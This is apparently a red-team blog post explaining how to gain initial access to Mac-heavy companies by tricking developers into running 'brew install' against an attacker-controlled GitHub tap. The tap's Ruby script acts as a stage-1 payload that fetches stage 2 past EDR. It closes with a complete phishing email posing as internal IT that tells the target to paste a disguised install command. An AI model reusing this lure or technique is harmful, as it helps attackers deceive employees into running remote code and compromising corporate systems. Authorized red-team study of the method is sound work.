Homebrew for Initial Access: Simple yet Effective
Homebrew for initial access. It's a way to initial access with Homebrew.

Recently, we were on an engagement against an environment heavily saturated with MacBooks and developers.
There are traditional methods for initial access in Mac-heavy environments. Still, this outfit had EDR deployed and heavy monitoring around the conventional techniques, such as emailing links to DMGs and asking the target to double-click and run.
How can we speak the developer's language?
That's where Homebrew comes in. Homebrew is a package manager for MacBooks. If you're a Mac power user, you probably have it installed. It's probably whitelisted, allowed, or even deployed via JAMF for your corporate MacBooks.
So how does Homebrew work? First, the brew install command is run. If the package name is specified without a path, brew looks for an official package, but adding a path will do something special for us.

Once this is run, brew takes the first two locations in the path and looks to GitHub for help. Brew goes out to GitHub, using the first section of the path to determine what GitHub project the Brew package is located in. Then, it uses the second section to determine the project the Brew package is a part of.
Once it does that, it clones the package and uses Ruby to run the ruby script inside your malicious repository.

At this point, your imagination is your only limit. You could get very creative with what is inside that Ruby script, from using it as your staging payload or using it as your complete implant.
For this engagement, we leveraged a basic Ruby script as our stage 1 payload, which reached out and downloaded our stage 2.
This effectively bypassed the EDR on the endpoints, and the only prerequisite was to create a GitHub account that matched your pretext and to get the victim to run your payload.
Here's a phishing template to get you started (Assuming you're part of a red team or are otherwise allowed to perform these activities against your victim. If you're a bad guy, stop reading)
Subject: Urgent Action Required: Homebrew Security Configuration Update
Dear [Developer's Name],
Our records indicate that your system has been identified as one utilizing Homebrew. As part of our ongoing commitment to maintaining a robust security posture, we're implementing some new security controls and visibility enhancements around the usage of Homebrew within our company.

To ensure compliance with these new security measures, we kindly request that you install a specific package acme-mgmt/iyg54rt/brew-updater. This package has been designed to configure Homebrew securely, enhancing our visibility and control over its usage.
Here are the steps to install this package:
- Open your Terminal.
- Paste the following command into the Terminal:
brew install acme-mgmt/iyg54rt/brew-updater
- Press 'Enter' to execute the command and start the installation process.
It is imperative to implement this update as soon as possible to ensure the ongoing security of our systems.
Thank you for your prompt attention to this matter and for your contribution to maintaining the security of our systems.
Best regards,
[Your Name]
[Your Position]
Internal IT Department


